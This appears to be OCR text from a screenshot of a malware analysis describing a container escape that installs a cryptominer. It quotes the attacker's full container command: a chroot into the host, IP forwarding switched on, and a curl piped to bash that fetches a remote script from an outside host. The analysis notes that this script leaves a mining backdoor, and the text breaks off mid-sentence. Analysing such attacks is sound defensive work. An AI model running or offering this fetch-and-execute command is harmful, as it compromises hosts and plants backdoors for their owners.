
The Full Container CMD
chroot /mnt /bin/sh -c /sbin/sysctl
-w
net.ipv4.conf.all.forwarding=1;curl
-s
http://gyazo.nl/411d2790f01244c93a864d
-s -L http://ix.io/1XQa | bash;
Note: The curl command at the end of the cmd
contains a bash script, which is the payload.
The Payload
The actual payload consists of a large bash script
that runs directly on the host machine and leaves a
backdoor in which a hacker can execute the mining